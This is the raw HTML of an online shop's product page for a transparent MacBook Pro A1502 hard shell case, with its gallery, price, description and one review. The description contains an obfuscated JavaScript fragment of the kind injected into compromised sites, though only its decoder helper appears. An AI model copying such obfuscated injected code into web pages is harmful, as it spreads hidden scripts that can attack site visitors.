data-thumb="https://bdonix.com/wp-content/uploads/2020/09/1528098218-150x188.jpg" data-thumb-alt="Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent - Image 4" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2020/09/1528098218.jpg">
<img width="700" height="875" src="https://bdonix.com/wp-content/uploads/2020/09/1528098218-700x875.jpg" class="" alt="Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent - Image 4" title="1528098218" data-caption="" data-src="https://bdonix.com/wp-content/uploads/2020/09/1528098218.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2020/09/1528098218.jpg" data-large_image_width="888" data-large_image_height="1110" decoding="async" loading="lazy" srcset="https://bdonix.com/wp-content/uploads/2020/09/1528098218-700x875.jpg 700w, https://bdonix.com/wp-content/uploads/2020/09/1528098218-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/1528098218-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/1528098218-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/1528098218-819x1024.jpg 819w, https://bdonix.com/wp-content/uploads/2020/09/1528098218-768x960.jpg 768w, https://bdonix.com/wp-content/uploads/2020/09/1528098218.jpg 888w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2020/09/1528098224-150x188.jpg" data-thumb-alt="Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent - Image 5" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2020/09/1528098224.jpg">
<img width="700" height="875" src="https://bdonix.com/wp-content/uploads/2020/09/1528098224-700x875.jpg" class="" alt="Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent - Image 5" title="1528098224" data-caption="" data-src="https://bdonix.com/wp-content/uploads/2020/09/1528098224.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2020/09/1528098224.jpg" data-large_image_width="888" data-large_image_height="1110" decoding="async" loading="lazy" srcset="https://bdonix.com/wp-content/uploads/2020/09/1528098224-700x875.jpg 700w, https://bdonix.com/wp-content/uploads/2020/09/1528098224-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/1528098224-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/1528098224-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/1528098224-819x1024.jpg 819w, https://bdonix.com/wp-content/uploads/2020/09/1528098224-768x960.jpg 768w, https://bdonix.com/wp-content/uploads/2020/09/1528098224.jpg 888w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2020/09/Macbook_Hard_shellcase_1-150x188.jpg" data-thumb-alt="Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent - Image 6" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2020/09/Macbook_Hard_shellcase_1.jpg">
<img width="680" height="850" src="https://bdonix.com/wp-content/uploads/2020/09/Macbook_Hard_shellcase_1.jpg" class="" alt="Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent - Image 6" title="Macbook_Hard_shellcase_1" data-caption="" data-src="https://bdonix.com/wp-content/uploads/2020/09/Macbook_Hard_shellcase_1.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2020/09/Macbook_Hard_shellcase_1.jpg" data-large_image_width="680" data-large_image_height="850" decoding="async" loading="lazy" srcset="https://bdonix.com/wp-content/uploads/2020/09/Macbook_Hard_shellcase_1.jpg 680w, https://bdonix.com/wp-content/uploads/2020/09/Macbook_Hard_shellcase_1-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/Macbook_Hard_shellcase_1-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/Macbook_Hard_shellcase_1-240x300.jpg 240w" sizes="auto, (max-width: 680px) 100vw, 680px" />				</a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"><div class="wd-carousel-item ">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-150x150.jpg" class="attachment-150x0 size-150x0" alt="Macbook Pro A1502 Hard Shell Case" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2.jpg 1080w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="188" data-src="https://bdonix.com/wp-content/uploads/2020/09/1528098209-150x188.jpg" class="attachment-150x0 size-150x0" alt="Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent - Image 2" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/1528098209-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/1528098209-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/1528098209-700x875.jpg 700w, https://bdonix.com/wp-content/uploads/2020/09/1528098209-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/1528098209-819x1024.jpg 819w, https://bdonix.com/wp-content/uploads/2020/09/1528098209-768x960.jpg 768w, https://bdonix.com/wp-content/uploads/2020/09/1528098209.jpg 888w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="188" data-src="https://bdonix.com/wp-content/uploads/2020/09/1528098213-150x188.jpg" class="attachment-150x0 size-150x0" alt="Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent - Image 3" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/1528098213-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/1528098213-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/1528098213-700x875.jpg 700w, https://bdonix.com/wp-content/uploads/2020/09/1528098213-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/1528098213-819x1024.jpg 819w, https://bdonix.com/wp-content/uploads/2020/09/1528098213-768x960.jpg 768w, https://bdonix.com/wp-content/uploads/2020/09/1528098213.jpg 888w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="188" data-src="https://bdonix.com/wp-content/uploads/2020/09/1528098218-150x188.jpg" class="attachment-150x0 size-150x0" alt="Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent - Image 4" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/1528098218-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/1528098218-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/1528098218-700x875.jpg 700w, https://bdonix.com/wp-content/uploads/2020/09/1528098218-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/1528098218-819x1024.jpg 819w, https://bdonix.com/wp-content/uploads/2020/09/1528098218-768x960.jpg 768w, https://bdonix.com/wp-content/uploads/2020/09/1528098218.jpg 888w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="188" data-src="https://bdonix.com/wp-content/uploads/2020/09/1528098224-150x188.jpg" class="attachment-150x0 size-150x0" alt="Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent - Image 5" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/1528098224-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/1528098224-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/1528098224-700x875.jpg 700w, https://bdonix.com/wp-content/uploads/2020/09/1528098224-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/1528098224-819x1024.jpg 819w, https://bdonix.com/wp-content/uploads/2020/09/1528098224-768x960.jpg 768w, https://bdonix.com/wp-content/uploads/2020/09/1528098224.jpg 888w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="188" data-src="https://bdonix.com/wp-content/uploads/2020/09/Macbook_Hard_shellcase_1-150x188.jpg" class="attachment-150x0 size-150x0" alt="Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent - Image 6" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/Macbook_Hard_shellcase_1-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/Macbook_Hard_shellcase_1-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/Macbook_Hard_shellcase_1-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/Macbook_Hard_shellcase_1.jpg 680w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></div></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://bdonix.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://bdonix.com/product-category/hard-shell-cases/" class="wd-last-link">
Hard Shell Cases				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Macbook Pro A1502 Hard Shell Case 13inch Retina &#8211; Transparent				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://bdonix.com/product/macbook-pro-13-inch-hard-shell-case/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://bdonix.com/product/macbook-pro-13-inch-hard-shell-case/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Macbook Pro 13 Inch Hard Shell Case" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy4-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy4-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy4-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy4-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy4-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy4-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy4-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy4-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy4-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy4-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy4-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy4.jpg 1080w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />				</a><div class="wd-product-nav-desc">
<a href="https://bdonix.com/product/macbook-pro-13-inch-hard-shell-case/" class="wd-entities-title">
MacBook Pro 13 inch Hard Shell Case For Old Version A1278 (2008, 2009, 2010, 2011, 2012) Release - Transparent					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,399.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 3,399.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,499.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,499.00&nbsp;&#8360;.</span>					</span></div></div></div>
<a href="https://bdonix.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://bdonix.com/product/desk-ring-light-with-phone-holder/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://bdonix.com/product/desk-ring-light-with-phone-holder/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2020/09/61jTlMaJBsL._SX569_-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="desk ring light with phone holder" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/61jTlMaJBsL._SX569_-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/61jTlMaJBsL._SX569_-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/09/61jTlMaJBsL._SX569_-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/09/61jTlMaJBsL._SX569_-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/09/61jTlMaJBsL._SX569_-40x40.jpg 40w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />				</a><div class="wd-product-nav-desc">
<a href="https://bdonix.com/product/desk-ring-light-with-phone-holder/" class="wd-entities-title">
Selfie Ring Light with Cell Phone Holder Stand for Live Stream/Makeup					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi>1,699.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Macbook Pro A1502 Hard Shell Case 13inch Retina &#8211; Transparent</h1><div class="woocommerce-product-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div>
<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">1</span> customer review)</a></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,399.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 3,399.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,499.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,499.00&nbsp;&#8360;.</span></p><div class="woocommerce-product-details__short-description"><ul><li>Model: Pro Retina (2014-2016)</li><li>Size: 13 Inches</li></ul></div><div class="wd-before-add-to-cart wd-entry-content">
📦 Parcel Check | 🔒 Secure | 🚚 Fast Delivery | 💵 COD | 🔁 7-Day Replacement</div><form class="cart" action="https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_696cf55ebad87">Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent quantity</label>
<input
type="number"
id="quantity_696cf55ebad87"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="13214" class="single_add_to_cart_button button alt">Add to cart</button><button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="13214" class="wd-buy-now-btn button alt">
Buy now			</button><style>a.wws-product-query-btn {
				display: inline-flex;
				width: auto;
				align-items: center;
				justify-content: center;
				padding: 5px 8px;
				border-radius: 3px;
				position: relative;
				text-decoration: none !important;
				margin: 5px 0;
			}
			.wws-product-query-btn__img {
				width: 50px;
				height: 50px;
			}
			.wws-product-query-btn__img img {
				width: 100%;
				height: 100%;
			}
			.wws-product-query-btn__text {
				margin-left: 10px;
				display: flex;
				flex-direction: column;
			}
			.wws-product-query-btn__text span {
				line-height: 20px;
				font-size: 15px;
			}</style><a class="wws-product-query-btn" href="https://web.whatsapp.com/send?phone=923005091604&#038;text=Hi,%20I%20need%20help%20with%20Macbook%20Pro%20A1502%20Hard%20Shell%20Case%2013inch%20Retina%20&#8211;%20Transparent%20https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/" target="_blank" style="background-color: #dd0000; color: #ffffff;"><span class='wws-product-query-btn__img' class=''>
<img data-lazyloaded="1" src="[data-uri]" width="128" height="128" data-src='https://bdonix.com/wp-content/uploads/2023/02/whapp.png' alt='wws'>
</span>
<span class='wws-product-query-btn__text'><span>bDonix / Pre-sale Questions</span>
<span><strong>Need Help? Contact Us via WhatsApp</strong></span>
</span>
</a><br></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="13214" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="46a5d9dd09" data-product-id="13214" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
SKU:			</span>
<span class="sku">
SC56			</span>
</span>
<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://bdonix.com/product-category/hard-shell-cases/" rel="tag">Hard Shell Cases</a></span></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/&media=https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2.jpg&description=Macbook+Pro+A1502+Hard+Shell+Case+13inch+Retina+%26%238211%3B+Transparent" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Additional information									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (1)									</span>
</a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
<span class="nav-link-text wd-tabs-title">
Shipping &amp; Delivery									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><h2>Macbook Pro A1502 Hard Shell Case 13 inch Retina Display &#8211; Transparent</h2><div class="col-xs-12 col-sm-12"><ul><li>A durable and ultra-thin, hard-shell laptop case that provides a high level of protection for your MacBook 13&#8243; Retina in a stylish and colorful way.</li><li>The modern <a href="https://bdonix.com/product-category/accessories-laptop/macbook-accessories/hard-shell-cases/">hardshell</a> case is made up of durable polycarbonate that protects your laptop from scrapes, scratches, and scuffs. The stylish see-through design and the smooth texture with soft rubber coating allow for a modern look.</li><li>This Macbook Pro A1502 <a href="https://www.facebook.com/BDONIX/shop/search_results/?in_stock=false&amp;on_sale=false&amp;query=macbook%20hard%20shell%20case&amp;ref_code=mini_shop_page_shop_tab_cta&amp;ref_surface=mini_shop_serp" target="_blank" rel="noopener">hard shell</a> case also has anti-slip rubber feet that provide added stability and prevent your device from moving while in use. Ventilation slots present on the bottom promote continuous airflow for efficient device cooling.</li></ul><div class="clearfix"></div></div><p><script type="litespeed/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388},_0x9e23(_0x14f71d,_0x4c0b72)}</script></p><div id="rank-math-rich-snippet-wrapper" class=""><h5 class="rank-math-title">Macbook Pro A1502 Hard Shell Case | Best Pro Retina 13 inch Hard Cover</h5><div class="rank-math-review-image">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" decoding="async" data-src="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2-300x300.jpg" alt="Macbook Hard Shell Case Copy2 Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent" title="Macbook Hard Shell Case Copy2 Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent"></div><div class="rank-math-review-data"><p>This is a transparent MacBook shell case. This Hardshell Case for Macbook Air A1502/A1425. This is a matt clear case for Macbook pro a1502 hard shell case.</p><p>
<strong>Product Brand: </strong>
Apple</p><p>
<strong>Product Currency: </strong>
PKR</p><p>
<strong>Product Price: </strong>
2399</p><p>
<strong>Product In-Stock: </strong>
InStock</p><div class="rank-math-total-wrapper"><strong>Editor&#039;s Rating:</strong><br /><span class="rank-math-total">5</span><div class="rank-math-review-star"><div class="rank-math-review-result-wrapper"><i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i><div class="rank-math-review-result" style="width:100%;">
<i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i></div></div></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Additional information							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Weight					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
0.2 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Dimensions					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
21 &times; 3 &times; 30 cm</td></tr></table></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0"><div class="wd-accordion-title-text">
<span>
Reviews (1)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="13214"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
1 review for <span>Macbook Pro A1502 Hard Shell Case 13inch Retina &#8211; Transparent</span></h2></div></div><div class="wd-reviews-content"><ol class="commentlist wd-grid-g wd-active wd-in wd-review-style-1" style="--wd-col-lg: 1;--wd-col-md: 1;--wd-col-sm: 1;" data-reviews-columns="{&quot;reviews_columns&quot;:&quot;1&quot;,&quot;reviews_columns_tablet&quot;:&quot;1&quot;,&quot;reviews_columns_mobile&quot;:&quot;1&quot;}"><li class="review even thread-even depth-1 wd-col" id="li-comment-378"><div id="comment-378" class="comment_container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://bdonix.com/wp-content/litespeed/avatar/24bd9ce858e509325c5514021de4c3e5.jpg?ver=1768156579' data-srcset='https://bdonix.com/wp-content/litespeed/avatar/da6c1f0dd841f2f49d04f64f7a67bcdf.jpg?ver=1768156579 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/><div class="comment-text"><p class="meta">
<strong class="woocommerce-review__author">Muhammad Kamal Khan </strong>
<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-08-09T16:56:17+05:00">August 9, 2021</time></p><div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div><div class="description"><p>Authentic products and good services</p></div></div></div><ul class="children"><li class="comment byuser comment-author-siteadmin_ob789 bypostauthor odd alt depth-2 wd-col" id="li-comment-379"><div id="comment-379" class="comment_container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://bdonix.com/wp-content/litespeed/avatar/2629975e1ee4b718955478fa0b58a6eb.jpg?ver=1768741878' data-srcset='https://bdonix.com/wp-content/litespeed/avatar/ec62e071da8d37c1fd8dcaee34b165be.jpg?ver=1768741878 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/><div class="comment-text"><p class="meta">
<strong class="woocommerce-review__author">bDonix </strong>
